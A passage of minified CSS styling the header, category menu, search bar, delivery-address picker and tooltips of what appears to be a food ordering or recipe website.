center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.row.row-md{margin-left:-10px;margin-right:-10px}.row.row-md [class*=col-md-],.row.row-md [class*=col-sm-]{padding-left:10px;padding-right:10px}select{font-family:"Open Sans",Helvetica,Arial,Sans-Serif}select option{color:var(--textColor);background-color:var(--highlightBackgroundColor)}select option :hover{color:var(--textColor);background-color:var(--backgroundColor)}h1,h2,h3,h4,h5,h6{font-weight:700;margin-top:0;margin-bottom:20px}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.icon{font-size:22px}.btns-container{-ms-flex-wrap:wrap;flex-wrap:wrap}.btns-container,.btns-container--center{display:-webkit-box;display:-ms-flexbox;display:flex}.btns-container--center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn-container-groups{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.app-input{border:1px solid var(--galleryColor);padding:10px;width:100%;height:40px;background-color:var(--cardColor)}.h-unset{height:unset!important}.label-text{color:var(--textColor);font-size:13px;font-weight:400}.hide-scroll-bar::-webkit-scrollbar{display:none}.hide-scroll-bar{-ms-overflow-style:none;scrollbar-width:none}.app-border-radius{border-radius:8px!important;border-radius:var(--borderRadius)!important}.app-ph{position:relative;overflow:hidden;width:100%;height:20px;background:var(--borderLightGreyColor);border-radius:3px}.app-ph>*{visibility:hidden}.app-ph:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--appSkeletonColor);background-size:200% 100%;-webkit-animation:progress 1s ease-out infinite;animation:progress 1s ease-out infinite}@-webkit-keyframes progress{0%{background-position-x:100%}to{background-position-x:-100%}}@keyframes progress{0%{background-position-x:100%}to{background-position-x:-100%}}.ais-RefinementList-checkbox{outline:none!important}@media screen and (min-width:768px){.show--below-md{display:none!important}}input{-webkit-box-shadow:none;box-shadow:none;border:1px solid var(--galleryColor)}.account-page{-webkit-box-shadow:0 15px 30px 5px var(--boxShadow);box-shadow:0 15px 30px 5px var(--boxShadow);background:var(--backgroundColor);min-height:400px;padding:32px}.account-page .account-page__title h2,.page__title{font-size:28px}.error{font-size:14px;padding-top:5px;display:block}.error:empty{padding-top:0}.btn-submit{outline:none;padding:0;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}.btn-submit span{padding:10px 30px}.btn-submit .btn-icon{border-left:1px solid var(--btnPrimaryColor);width:50px;display:inline-block;padding:10px}.btn-submit .btn-icon i{font-size:17px;font-weight:bolder;line-height:30px}.d-col,.d-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.d-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:768px){.app--chatlio-loaded .search-list__tags{padding-left:200px!important}.modal-xl{width:90%;max-width:1200px}.modal-content{border-radius:8px!important;border-radius:var(--borderRadius)!important}}@media screen and (max-width:767px){.account-page{padding:32px}.account-page .account-page__title h2,.page__title{font-size:24px}.d-md-none{display:none!important}}@media screen and (min-width:992px){.recipe-detail__image-desktop img,.restaurant__banner img{border-radius:8px!important;border-radius:var(--borderRadius)!important}}@media(min-width:1600px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left}.col-xl-12{width:100%}.col-xl-11{width:91.66666667%}.col-xl-10{width:83.33333333%}.col-xl-9{width:75%}.col-xl-8{width:66.66666667%}.col-xl-7{width:58.33333333%}.col-xl-6{width:50%}.col-xl-5{width:41.66666667%}.col-xl-4{width:33.33333333%}.col-xl-3{width:25%}.col-xl-2{width:16.66666667%}.col-xl-1{width:8.33333333%}.col-xl-pull-12{right:100%}.col-xl-pull-11{right:91.66666667%}.col-xl-pull-10{right:83.33333333%}.col-xl-pull-9{right:75%}.col-xl-pull-8{right:66.66666667%}.col-xl-pull-7{right:58.33333333%}.col-xl-pull-6{right:50%}.col-xl-pull-5{right:41.66666667%}.col-xl-pull-4{right:33.33333333%}.col-xl-pull-3{right:25%}.col-xl-pull-2{right:16.66666667%}.col-xl-pull-1{right:8.33333333%}.col-xl-pull-0{right:auto}.col-xl-push-12{left:100%}.col-xl-push-11{left:91.66666667%}.col-xl-push-10{left:83.33333333%}.col-xl-push-9{left:75%}.col-xl-push-8{left:66.66666667%}.col-xl-push-7{left:58.33333333%}.col-xl-push-6{left:50%}.col-xl-push-5{left:41.66666667%}.col-xl-push-4{left:33.33333333%}.col-xl-push-3{left:25%}.col-xl-push-2{left:16.66666667%}.col-xl-push-1{left:8.33333333%}.col-xl-push-0{left:auto}.col-xl-offset-12{margin-left:100%}.col-xl-offset-11{margin-left:91.66666667%}.col-xl-offset-10{margin-left:83.33333333%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-8{margin-left:66.66666667%}.col-xl-offset-7{margin-left:58.33333333%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-5{margin-left:41.66666667%}.col-xl-offset-4{margin-left:33.33333333%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-2{margin-left:16.66666667%}.col-xl-offset-1{margin-left:8.33333333%}.col-xl-offset-0{margin-left:0}}.app--header-ribbon-active .notification-box-wrapper{margin-top:40px}.app--having-bottom-home-bar .mobile-nav--having-bottom-home-bar{padding-bottom:24px!important}.app--having-bottom-home-bar .modal-body--having-bottom-home-bar{padding-bottom:36px!important}.app--having-bottom-home-bar .checkout-btn--having-bottom-home-bar{margin-bottom:16px!important}.app--having-bottom-home-bar .modal-footer--having-bottom-home-bar{height:70px;height:var(--mobileNavHeight);margin-bottom:13px!important}.app--having-bottom-home-bar .cart-popup__content-bottom--having-bottom-home-bar,.app--having-bottom-home-bar .dynamic-mobile-button--having-bottom-home-bar,.app--having-bottom-home-bar .recipe-detail__mobile-ingredient-list--having-bottom-home-bar{margin-bottom:16px!important}.app-header__bottom--hide .header__bottom{opacity:.5!important;margin-top:0;margin-top:var(--desktopNavHeight__navBlockMargin)}.app--header-search-layout-visible.app-header__bottom--hide .header__bottom{opacity:1!important;margin-top:0}.app--border-square-sections .grid-food-item,.app--border-square-sections .hp-banner-item{border-radius:8px!important;border-radius:var(--borderRadius)!important}@media screen and (min-width:768px){.app--border-square-sections .modal-content{border-radius:8px!important;border-radius:var(--borderRadius)!important}}@media screen and (min-width:992px){.app--border-square-sections .recipe-detail__image-desktop img,.app--border-square-sections .restaurant__banner img{border-radius:8px!important;border-radius:var(--borderRadius)!important}}
/*! CSS Used from: file:///Users/maron/Downloads/new-version-website%202/newpage.css */.header[data-v-3f04983a]{height:auto;z-index:110;position:fixed;background:var(--backgroundColor);width:100%;left:0;top:0}/*! CSS Used from: file:///Users/maron/Downloads/new-version-website%202/newpage.css */.main-content[data-v-3f04983a]{padding-top:var(--desktopNavHeight);min-height:100vh}.layout-wrapper.layout-wrapper--hide-footer[data-v-3f04983a]{padding-bottom:var(--mobileNavHeight)}@media screen and (max-width:767px){.main-content[data-v-3f04983a]{padding-top:var(--mobileTopNavHeight)}.layout-wrapper[data-v-3f04983a]{padding-bottom:var(--mobileNavHeight)}.layout-wrapper.layout-wrapper--hide-footer[data-v-3f04983a]{padding-bottom:calc(var(--mobileNavHeight)*2)}}
@-webkit-keyframes border-dance-data-v-06fd4f22{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}@keyframes border-dance-data-v-06fd4f22{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}small[data-v-06fd4f22]{display:block;text-align:center;padding-top:4px}.header__cart img[data-v-06fd4f22],.header__login img[data-v-06fd4f22]{display:block;margin:0 auto}.header-left[data-v-06fd4f22]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 0 30%;flex:1 0 30%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:20px}.header-center[data-v-06fd4f22]{-webkit-box-flex:10;-ms-flex:10 1 30%;flex:10 1 30%;max-width:unset!important}.header__right[data-v-06fd4f22]{margin-top:5px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 fit-content;flex:1 1 fit-content;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-left__delivery[data-v-06fd4f22]{margin-left:20px;-webkit-transform:translateY(4px);transform:translateY(4px);min-width:185px}.header__language-toggle[data-v-06fd4f22]{width:60px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[data-v-06fd4f22] .header__right small{padding-top:2px;font-size:75%;color:var(--textAccentColor)}.header__cart[data-v-06fd4f22]{width:60px;position:relative;display:inline-block;cursor:pointer}.header__logo[data-v-06fd4f22]{max-width:unset}@media screen and (max-width:991px){.header__logo[data-v-06fd4f22]{display:none}}.header__top[data-v-06fd4f22]{border-bottom:1px solid var(--borderGreyColor);padding:15px 0;text-align:center;position:relative;z-index:9999;background-color:var(--primaryColor)}.header__top .header__top--container[data-v-06fd4f22]{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;margin:0 auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}[data-v-06fd4f22]::-webkit-scrollbar{display:none}.header__cart-icon[data-v-06fd4f22]{display:block}.icon--close-icon[data-v-06fd4f22]{color:var(--iconGreyColor);font-size:16px;display:block}.quantity-badge.header__cart-quantity[data-v-06fd4f22]{top:-10px;right:0;-webkit-transform:translateX(calc(100% - 25px));transform:translateX(calc(100% - 25px))}[data-v-06fd4f22] .header__categories-menu{min-width:0!important;color:var(--textAccentColor)!important;padding:0!important;-webkit-transform:translateY(5px);transform:translateY(5px)}[data-v-06fd4f22] .header__categories-menu .header__categories__icon{line-height:0;font-size:24px}@media screen and (min-width:1600px){.header__right[data-v-06fd4f22]{-ms-flex-preferred-size:30%;flex-basis:30%}}/*! CSS Used from: file:///Users/maron/Downloads/new-version-website%203/newpage-responsive.css */@media screen and (min-width:768px){.header__top[data-v-06fd4f22]{color:var(--textAccentColor);border:none!important}[data-v-06fd4f22] .delivery-curr-address__text{max-width:200px}[data-v-06fd4f22] .delivery-curr-address__address-text{overflow:hidden!important;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:1!important;-webkit-box-orient:vertical!important;white-space:normal;text-align:left}}@media screen and (max-width:1300px){.container[data-v-06fd4f22]{max-width:100%}}@media screen and (max-width:1250px){.container[data-v-06fd4f22]{width:100%;padding-left:35px;padding-right:35px}}@media screen and (max-width:850px){.container[data-v-06fd4f22]{padding-left:30px;padding-right:30px}}@media screen and (max-width:767px){.container[data-v-06fd4f22]{padding-left:15px;padding-right:15px;max-width:100%}.header__top[data-v-06fd4f22]{background-color:var(--cardColor)!important;padding:0;border-bottom:0}.header__top>.container[data-v-06fd4f22]{padding-left:0;padding-right:0}}
.header__categories-menu[data-v-360bb1db]{color:var(--textColor);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-width:228px;cursor:pointer;padding:12px 0}.header__categories__icon[data-v-360bb1db]{font-size:18px}.header__categories__wrap[data-v-360bb1db]{--paddingOfHeaderEachSide:15px;position:absolute;top:calc(var(--desktopNavHeight__searchBlock) - 15px);left:var(--paddingOfHeaderEachSide);width:100%;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.header__bottom>.container[data-v-360bb1db]{position:relative}.header__categories__menu[data-v-360bb1db]{background:var(--backgroundColor);text-align:left;z-index:1;width:265px;padding-bottom:5px;max-height:calc(84vh - var(--desktopNavHeight__searchBlock) + 15px);overflow-y:scroll}.category-menu-open .header__categories__menu[data-v-360bb1db]{display:block;overflow-y:scroll}.header__categories__item a[data-v-360bb1db]{color:var(--textColor);font-size:13px;text-transform:capitalize;padding:12px 20px 12px 15px;display:block;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;width:100%}.header__categories__item a span[data-v-360bb1db]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__categories__item a span i[data-v-360bb1db]{font-size:10px}.header__categories__item:hover>a[data-v-360bb1db]{background:var(--highlightBackgroundColor)}.header__categories__item:hover>a[data-v-360bb1db]:after{content:"";width:3px;background:var(--textColor);height:100%;position:absolute;right:0;top:0;padding:0}.header__categories__item:hover .header__categories__submenu[data-v-360bb1db]{display:block}.header__categories__submenu[data-v-360bb1db]{position:absolute;width:calc(100% - 265px - var(--paddingOfHeaderEachSide)*2);min-height:100%;max-height:calc(100vh - var(--desktopNavHeight__searchBlock) + 15px);left:265px;min-width:200px;top:0;display:none;line-height:20px;-webkit-transition:left .9s ease-in;transition:left .9s ease-in;background-color:var(--backgroundColor);padding:15px 30px 30px;overflow:auto;max-height:calc(84vh - var(--desktopNavHeight__searchBlock) + 15px);overflow-y:scroll}.header__categories__submenu .col-sm-3[data-v-360bb1db]{width:23%}.header__categories__submenu .col-sm-3[data-v-360bb1db]:last-child{width:31%}.header__categories__heading[data-v-360bb1db]{text-transform:uppercase;color:var(--textColor);font-size:13px;margin-top:15px;font-weight:700;padding-bottom:8px}.header__categories__heading a[data-v-360bb1db]{padding:0}.header__categories__subitem a[data-v-360bb1db]{color:var(--textColor);font-size:13px;padding:0;margin-bottom:5px}.header__categories__subitem a[data-v-360bb1db]:hover{color:var(--linkGreyColor)}.header__categories__image__wrap[data-v-360bb1db]{position:relative}.header__categories__submenu__image[data-v-360bb1db]{margin-top:30px;text-align:right}.header__categories__submenu__image span[data-v-360bb1db]{font-weight:700;position:absolute;left:20px;bottom:20px;font-size:14px}.header__categories__submenu__image a[data-v-360bb1db]{padding:0}.header__categories[data-v-360bb1db]{text-transform:uppercase;display:inline-block;position:static}.header__categories>a[data-v-360bb1db]{padding:12px 0}.header__categories__arrow[data-v-360bb1db]{font-size:10px}.header__categories__text[data-v-360bb1db]{font-weight:700;color:var(--textColor);font-size:14px;padding:0 0 0 10px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.header__categories__submenu[data-v-360bb1db],.header__categories__wrap[data-v-360bb1db]{-webkit-box-shadow:0 8px 16px 0 var(--boxShadow);box-shadow:0 8px 16px 0 var(--boxShadow)}.masonry[data-v-360bb1db]{-webkit-column-count:2;-moz-column-count:2;column-count:2;grid-column-gap:0;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0;margin:-15px;width:100%}.masonry-item[data-v-360bb1db]{page-break-inside:avoid;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding:15px}@media screen and (min-width:991px){.masonry[data-v-360bb1db]{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (max-width:1250px){.header__categories-menu[data-v-360bb1db]{min-width:208px}.header__categories__submenu[data-v-360bb1db],.header__categories__wrap[data-v-360bb1db]{--paddingOfHeaderEachSide:35px}}@media screen and (max-width:850px){.header__categories-menu[data-v-360bb1db]{min-width:213px}.header__categories__submenu[data-v-360bb1db],.header__categories__wrap[data-v-360bb1db]{--paddingOfHeaderEachSide:30px}}
.logo[data-v-3cfc851a]{width:116px;height:40px;-o-object-fit:contain;object-fit:contain}.logo--mobile[data-v-3cfc851a]{width:68px}
.delivery-curr-address-container--blink-success[data-v-62406119]{-webkit-animation:successBlink-data-v-62406119 1s linear 1;animation:successBlink-data-v-62406119 1s linear 1}.delivery-curr-address-container--blink-warning[data-v-62406119]{-webkit-animation:warningBlink-data-v-62406119 1s linear 2;animation:warningBlink-data-v-62406119 1s linear 2}@-webkit-keyframes successBlink-data-v-62406119{50%{-webkit-box-shadow:0 0 8px 2px var(--boxShadowSuccessColorAlpha);box-shadow:0 0 8px 2px var(--boxShadowSuccessColorAlpha)}}@keyframes successBlink-data-v-62406119{50%{-webkit-box-shadow:0 0 8px 2px var(--boxShadowSuccessColorAlpha);box-shadow:0 0 8px 2px var(--boxShadowSuccessColorAlpha)}}@-webkit-keyframes warningBlink-data-v-62406119{50%{-webkit-box-shadow:0 0 8px 2px var(--boxShadowWarningColorAlpha);box-shadow:0 0 8px 2px var(--boxShadowWarningColorAlpha)}}@keyframes warningBlink-data-v-62406119{50%{-webkit-box-shadow:0 0 8px 2px var(--boxShadowWarningColorAlpha);box-shadow:0 0 8px 2px var(--boxShadowWarningColorAlpha)}}@media screen and (max-width:767px){.delivery-curr-address-container[data-v-62406119]{width:100%}}
@-webkit-keyframes tooltip-pulse-info{0%{-webkit-box-shadow:0 0 0 0 rgba(3,160,218,.7);box-shadow:0 0 0 0 rgba(3,160,218,.7)}70%{-webkit-box-shadow:0 0 0 12px rgba(3,160,218,0);box-shadow:0 0 0 12px rgba(3,160,218,0)}to{-webkit-box-shadow:0 0 0 0 rgba(3,160,218,0);box-shadow:0 0 0 0 rgba(3,160,218,0)}}@keyframes tooltip-pulse-info{0%{-webkit-box-shadow:0 0 0 0 rgba(3,160,218,.7);box-shadow:0 0 0 0 rgba(3,160,218,.7)}70%{-webkit-box-shadow:0 0 0 12px rgba(3,160,218,0);box-shadow:0 0 0 12px rgba(3,160,218,0)}to{-webkit-box-shadow:0 0 0 0 rgba(3,160,218,0);box-shadow:0 0 0 0 rgba(3,160,218,0)}}.tippy-box[data-theme~=sticky-tooltip]{background-color:var(--backgroundColor);color:var(--textColor);font-size:12px;line-height:16px;padding:4px 12px;border-radius:8px;-webkit-filter:drop-shadow(0 0 4px rgba(20,40,80,.12));filter:drop-shadow(0 0 4px rgba(20,40,80,.12));-webkit-box-shadow:0 0 0 0 #03a0da;box-shadow:0 0 0 0 #03a0da;-webkit-animation:tooltip-pulse-info 1.2s infinite;animation:tooltip-pulse-info 1.2s infinite}.tippy-box[data-theme~=sticky-tooltip]:after{content:"";position:absolute;width:20px;height:20px;background:var(--backgroundColor);border-top-left-radius:2px;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg);left:30px;top:0}@media screen and (max-width:450px){.tippy-box[data-theme~=sticky-tooltip],.tippy-box[data-theme~=sticky-tooltip]:after{margin:0 15px}}
.tippy-box{outline:none}[dir=ltr] .popper{text-align:left}[dir=rtl] .popper{text-align:right}.tippy-box[data-theme~=app-tooltip]{background-color:var(--highlightBackgroundColor);color:var(--textColor);font-size:12px;line-height:16px;padding:4px 12px;border-radius:8px;-webkit-filter:drop-shadow(0 0 4px rgba(20,40,80,.12));filter:drop-shadow(0 0 4px rgba(20,40,80,.12))}.tippy-box[data-theme~=app-tooltip]:after{content:"";position:absolute;width:8px;height:8px;background:var(--highlightBackgroundColor);border-radius:1px;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg);left:50%}.tippy-box[data-theme~=app-tooltip][data-placement^=top]:after{top:95%}.tippy-box[data-theme~=app-tooltip][data-placement^=bottom]:after{top:5%}
@-webkit-keyframes border-dance-data-v-c8c543ee{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}@keyframes border-dance-data-v-c8c543ee{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.delivery-curr-address[data-v-c8c543ee]{width:100%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery-curr-address__add-note[data-v-c8c543ee]{font-size:13px;color:var(--textColor);font-weight:400;opacity:.7}@media(hover:hover)and (pointer:fine){.delivery-curr-address__add-note[data-v-c8c543ee]:hover{opacity:1}}.delivery-curr-address__add-note[data-v-c8c543ee]:active{opacity:1}.delivery-curr-address__flipping-icon[data-v-c8c543ee]{-webkit-animation:flipping 3s ease-in-out infinite;animation:flipping 3s ease-in-out infinite;display:inline-block}.delivery-curr-address--display-only[data-v-c8c543ee]{cursor:default}.delivery-curr-address--display-only .delivery-curr-address__icon[data-v-c8c543ee]{display:none!important}.delivery-curr-address--header-btn .checkout-delivery__location[data-v-c8c543ee]{margin-left:-16px}.delivery-curr-address--header-btn .delivery-curr-address__text[data-v-c8c543ee]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.delivery-curr-address--header-btn .delivery-curr-address__container[data-v-c8c543ee]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.delivery-curr-address__container[data-v-c8c543ee]{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery-curr-address__container .delivery-curr-address__option-text[data-v-c8c543ee]{font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.delivery-curr-address__container .delivery-curr-address__method-text[data-v-c8c543ee]{display:inline-block;text-align:left}.delivery-curr-address__container .delivery-curr-address__icon.icon[data-v-c8c543ee]{font-size:10px}.delivery-curr-address__container .delivery-curr-address__icon.icon--arrow-right[data-v-c8c543ee]{display:none}.delivery-curr-address__text-wrapper[data-v-c8c543ee]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;padding-right:15px}[data-v-c8c543ee] .delivery-curr-address__edit-icon{opacity:.5;cursor:pointer}[data-v-c8c543ee] .delivery-curr-address__edit-icon:hover{opacity:.8}.delivery-curr-address--break-address .delivery-curr-address__address-text[data-v-c8c543ee]{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-curr-address__delivery-instruction[data-v-c8c543ee]{white-space:pre-line}.delivery-curr-address__delivery-instruction .delivery-curr-address__delivery-instruction-label[data-v-c8c543ee]{color:var(--textColor)}.delivery-curr-address__required-text[data-v-c8c543ee]{white-space:normal}@media screen and (max-width:767px){.delivery-curr-address__container[data-v-c8c543ee]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.delivery-curr-address__container .delivery-curr-address__icon[data-v-c8c543ee]{width:20px}.delivery-curr-address__container .delivery-curr-address__icon.icon--arrow-down[data-v-c8c543ee]{display:none}.delivery-curr-address__container .delivery-curr-address__icon.icon--arrow-right[data-v-c8c543ee]{display:block}}
.header__search-left__button--hide[data-v-4b0f6b4f]{visibility:hidden}.header__search-form__content[data-v-4b0f6b4f]{position:relative;-webkit-box-shadow:var(--boxShadow) 0 1px 8px 0;box-shadow:var(--boxShadow) 0 1px 8px 0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.icon--close-icon[data-v-4b0f6b4f]{font-size:16px;opacity:.8;display:block}.header__search-icon[data-v-4b0f6b4f]{display:block;font-size:24px}.header__search-form__title[data-v-4b0f6b4f]{font-size:14px;font-weight:700;margin:0;padding:0 16px;line-height:24px;max-width:calc(100vw - 70px)}.header__search-form__title.app-ph[data-v-4b0f6b4f]{width:80%;margin:0 auto}.header__search-form__icon-back[data-v-4b0f6b4f],.header__search-form__icon-search[data-v-4b0f6b4f]{font-size:20px;cursor:pointer}.header__search-form__icon-back.app-ph[data-v-4b0f6b4f],.header__search-form__icon-search.app-ph[data-v-4b0f6b4f]{width:22px}[data-v-4b0f6b4f] .header__search-input.search-input{border:none!important}.header__search-input[data-v-4b0f6b4f]  .search-input__search-icon{font-size:20px}.header__search-input[data-v-4b0f6b4f]  .search-input__remove-icon{font-size:16px!important}.header__search-input[data-v-4b0f6b4f]  .search-input__text-input{padding:9px 60px!important}@media screen and (max-width:767px){.header__search-input[data-v-4b0f6b4f]  .search-input__text-input{padding:14px 32px 14px 10px!important}.header__search-input[data-v-4b0f6b4f]  .search-input__search-icon{display:none}}
@-webkit-keyframes border-dance{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}@keyframes border-dance{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.header__search-form__search-container{width:100%}.header__search-form .header__search-form{padding:0 10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;-webkit-transform:translateY(4px);transform:translateY(4px);position:relative}.header__search-form .header__search-form form{display:-webkit-box;display:-ms-flexbox;display:flex}.header__search-form .header__search-form .header__search-form__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;background:none}.header__search-form .header__search-form .header__search-form__input::-webkit-input-placeholder{color:var(--linkGreyColor);font-size:14px}.header__search-form .header__search-form .header__search-form__input::-moz-placeholder{color:var(--linkGreyColor);font-size:14px}.header__search-form .header__search-form .header__search-form__input:-ms-input-placeholder{color:var(--linkGreyColor);font-size:14px}.header__search-form .header__search-form .header__search-form__input::-ms-input-placeholder{color:var(--linkGreyColor);font-size:14px}.header__search-form .header__search-form .header__search-form__input::placeholder{color:var(--linkGreyColor);font-size:14px}.header__search-form .header__search-form .header__search-form__reset{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:0}.header__search-form .header__search-form .header__search-form__reset .header__reset-icon{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:6px;margin-right:8px}.header__search-form .header__search-form .header__search-form__reset .header__reset-icon .icon--close-icon{font-size:16px}.header__search-form .header__search-form .header__search-form__button{margin:0;padding:0 5px 0 16px}.header__search-form .header__search-form .header__search-icon{width:24px;height:24px}.header__search-form__input{border:0;text-align:left;width:80%;padding:9px 15px;color:var(--linkGreyColor);font-size:14px;display:inline-block}.header__search-form__reset{border:0;background:transparent;float:left}.header__search-form__reset .header__reset-icon{padding:7px 0 0}.header__search-form__button img{height:1.3em}.header__search-form__button{display:inline-block;border:none;background:transparent}.header__search-form__button:active,.header__search-form__button:focus,.header__search-form__button:visited{outline:0}.ais-VoiceSearch{margin-left:6px;-webkit-transform:translateY(1.5px);transform:translateY(1.5px)}.ais-VoiceSearch-button{border:none;width:24px;height:24px;padding:4px;border-radius:50%;background-color:transparent}.header__search-form__voice-search-status{display:none;visibility:hidden}.header__search-form-icon-search-ordered{display:block!important;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.header__search-form--main-search-focused .header__search-form__reset{display:-webkit-box;display:-ms-flexbox;display:flex}.header__search-form--search-bar-visible .header__search-form__icon-search{display:none}.header__search-form__voice-search-button .icon--mic-filled,.header__search-form__voice-search-button .icon--mic-outline,.header__search-form__voice-search-button .icon--microphone-mute{font-size:21px}.header__search-form-hide-search-bar .header__search-form__search-container{display:none}.header__search-form-hide-search-bar .header__search-form__icon-search{visibility:hidden}@media screen and (max-width:1150px){.header__search-form{width:600px}}@media screen and (max-width:1000px){.header__search-form{width:500px}}@media screen and (max-width:900px){.header__search-form{width:400px}}@media screen and (max-width:767px){.header__search-form{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;padding:0;margin:0;-webkit-transform:unset;transform:unset}.header__search-form .ais-SearchBox{-webkit-box-flex:1;-ms-flex:1;flex:1}.header__search-form .header__search-form__button{display:none!important}.header__search-form__button{margin:0;padding:13px 15px}.header__search-form__input{padding:14px 15px 13px;font-size:16px}.header__search-form__content{height:49px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:none!important}.header__search-left__button{cursor:pointer}.header__search-form__language-toggle-btn,.header__search-left__button{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 15px}.header__search-form__language-toggle-btn .language-toggle__flag{width:auto;height:22px;margin-right:5px;margin-left:8px}.header__search-form__language-toggle-btn.justify-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header__search-form__hide-voice-search-button{cursor:pointer;display:none!important}.header__search-form__hide-search-container .header__search-form__search-container{display:none}}@media screen and (max-width:480px){.header__search-form__input{font-size:16px;width:70%}}@media screen and (min-width:768px){.header__search-form{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;background-color:var(--backgroundColor);border-radius:var(--borderRadius);background-color:var(--cardColor);color:var(--textColor);border:1px solid var(--borderGreyColor)}.header__search-form .header__search-form__content{display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__search-form .header__search-form__content .header__search-form__hide-voice-search-button{padding-right:12px}.header__search-form .search-input__text-input{background-color:transparent!important}.header__search-form-hide-search-bar .header__search-form__content,.header__search-form__icon-back,.header__search-form__icon-search,.header__search-form__title{display:none}.header__search-form__hide-voice-search-button{padding:12px}}
